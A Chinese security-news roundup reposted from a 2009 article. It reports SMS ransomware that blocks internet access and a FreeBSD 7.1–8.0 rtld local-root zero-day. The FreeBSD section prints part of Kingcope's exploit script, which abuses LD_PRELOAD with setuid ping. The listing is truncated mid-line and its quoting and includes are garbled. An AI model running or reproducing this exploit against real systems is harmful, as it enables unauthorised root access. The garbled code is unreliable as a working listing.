最近网络上出现了一种新型的勒索方式,俄罗斯网络流氓们开发了一种新型流氓软件,这种病毒软件可以切断用户的互联网连接。另据国外媒体报道,英国安全公司Prevx向微软道歉,表示黑屏问题与补丁无关。而向来被人唾骂的黑客却也有着善意和可爱的一面,继报道保钓联合会网站被黑的消息后,数百名网友表示愿意提供网络安全资讯和设备软件,更有黑客甚至通过攻击网站的形式进行善意提醒。

1、可切断用户互联网连接:俄罗斯网络流氓开发出新型流氓勒索软件

最近网络上出现了一种新型的勒索方式,俄罗斯网络流氓们开发了一种名为uFastDownloadManager的新型流氓软件,这种病毒软件可以切断用户的互联网连接,并要求用户向一个指定的俄罗斯境内电话号码发送收费短信,通过这种卑鄙的方式来敛财。



感染了这种病毒的用户会收到一条以俄文撰写的信息,这条信息要求用户发送一条收费短信,以获取这款流氓软件的注册码,信息同时还警告称由于用户违反了这款流氓软件的授权协议,因此其互联网连接已被屏蔽,需要取得软件注册码后才能重新开启互联网连接。

过去曾有其它种类的流氓软件会将用户的文档进行加密和屏蔽处理。2008年一月份,有一款流氓软件会锁住用户的Windows操作系统,并要求用户发送收费短信给指定的号码。不过这款软件似乎与俄罗斯无关,而且也不会切断用户的互联网连接,不过它和这次的流氓软件行为非常相似。

杀软厂商CA将这种病毒标记为RansomSMS-AH病毒,该厂商并在自己的博客上详细解释了这款流氓软件的工作原理,并提供了感染这种病毒的系统截图。目前这家杀毒厂商已经开发出了一款序列号生成器,使用这种生成器生成的软件序列号,用户无需发送收费短信便可“激活”自己的互联网连接。

2、FreeBSD爆严重安全漏洞 安全专家称疑是圣诞前的礼物

在圣诞节即将到来的日子,以安全着称的FreeBSD系统被着名黑客Kingcope爆了一个零日(0day)漏洞。据Kingcope所说,他长期致力于挖掘FreeBSD系统的本地提权漏洞,终于有幸在近期发现了这个非常低级的本地提权漏洞;这个漏洞存在于FreeBSD的Run-TimeLink-Editor(rtld)程序中,普通用户可以通过该漏洞非常轻易的获得root权限。该漏洞影响非常广泛,包括FreeBSD7.1至8.0的32及64位系统。

在展示该漏洞威力之前,我们先了解一下着名黑客kingcope。从2007年6月至今,他一共公开了12个安全漏洞(没公开的不知道有多少),其中FreeBSD和SunSolaris各两个,微软四个,Oracle、mysql、NcFTPD和nginx各一个,同时他还编写了多个漏洞的攻击代码,例如SunSolaristelnetd及近期的IISFTPd、Debian OpenSSH等。

接下来我们在最新的FreeBSD8.0中重现一下该漏洞的攻击过程,请注意图中的红色部分;我们只要执行名为fbsd8localroot.sh的脚本,就可以轻易的获得root权限。

相关脚本如下:

#!/bin/sh

echo “FreeBSD local r00t zeroday by KingcopeonNovember2009″

cat > env.c 《 _EOF

#include

main() {

extern char **environ;

environ = (char**)malloc(8096);

environ[0] = (char*)malloc(1024);

environ[1] = (char*)malloc(1024);

strcpy(environ[1], “LD_PRELOAD=/tmp/w00t.so.1.0″);

execl(”/sbin/ping”, “ping”, 0);

}

_EOF

gcc env.c -o env > /dev/null 2>

转自:http://www.enet.com.cn/article/2009/1204/A20091204583686.shtml